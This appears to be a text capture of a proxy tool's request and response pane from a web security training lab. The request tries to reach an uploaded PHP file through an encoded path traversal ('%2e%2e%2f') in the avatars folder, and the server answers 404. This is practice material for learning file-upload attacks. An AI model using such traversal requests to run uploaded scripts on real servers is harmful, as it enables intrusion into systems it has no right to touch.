 Request
Pretty Raw Hex \n
1 GET /files/avatars/%2e%2e%2fpayload.php HTTP/2
2 Host: 0aad00280433d0d8811e6b5400c000ce.web-security-academy.net
3 Cookie: session=cMb19fG7UqBFRcBFCztfvKvDj1d9Z3XT
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: no-cors
2 Sec-Fetch-Dest: image
3 Referer: https://0aad00280433d0d8811e6b5400c000ce.web-security-academy.net/my-account
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=2, i
6
7
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Date: Sat, 14 Nov 2026 14:46:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=iso-8859-1
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 274
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
404 Not Found
</title>
11 </head>
<body>
12 <h1>
Not Found
</h1>
13 <p>
The requested URL was not found on this server.
</p>
14 <hr>
15 <address>
Apache/2.4.41 (Ubuntu) Server at 8055a5b5999b Port 80
</address>
16 </body>
</html>
17